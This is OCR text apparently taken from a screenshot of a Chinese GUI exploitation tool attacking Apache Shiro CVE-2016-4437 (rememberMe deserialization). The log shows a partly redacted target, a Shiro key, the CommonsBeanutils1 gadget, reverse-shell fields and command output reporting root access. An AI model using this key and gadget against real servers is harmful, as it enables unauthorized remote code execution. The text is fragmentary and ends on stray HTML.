 POC检测
设置代理 选项
漏洞扫描 漏洞利用
基本配置
目标地址 http://222.
Cookie
漏洞名称 ApacheShiro cve_2016_4437 编辑文件
反弹shell
IP地址 Port 反弹shell
备注
Accept: application/x-shockwave-flash
Accept: image/gif
Accept: image/x-xbitmap
Accept: image/jpeg
Accept: image/pjpeg
Accept: application/vnd.ms-excel
Accept: application/vnd.ms-powerpoint
Accept: application/msword
Accept: */*
User-agent: Mozilla/5.0 (X11; Linux x86_64) AppleW
命令执行
CMD命令 id 输入命令 执行命令 清空信息
| Target type | Vuln Name | Poc | Exp | Impact Version && Vulnerability description |
+-------------------+-----------------+-----+-----+----------------------------------------------------------+
| Apache Shiro | cve_2016_4437 | Y | Y | <= 1.2.4, shiro-550, rememberme deserialization rce |
+-------------------+-----------------+-----+-----+----------------------------------------------------------+
[*]ApacheShiro模块已准备就绪!
[*]开始执行测试
[10:38:57] [+] The target is Apache Shiro: CVE-2016-4437 [get] [rce] [key:1QWLxg+NYmxraMoxAXu/Iw==] [gadget:CommonsBeanutils1]
[*]共花费时间: 00:00:02 秒
+-------------------+-----------------+-----+-----+----------------------------------------------------------+
| Target type | Vuln Name | Poc | Exp | Impact Version && Vulnerability description |
+-------------------+-----------------+-----+-----+----------------------------------------------------------+
| Apache Shiro | cve_2016_4437 | Y | Y | <= 1.2.4, shiro-550, rememberme deserialization rce |
+-------------------+-----------------+-----+-----+----------------------------------------------------------+
[*]保存成功,ApacheShiro模块已重新载入!
[*]开始执行测试
uid=0(root) gid=0(root) 组=0(root) 执行结果，是Root权限
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">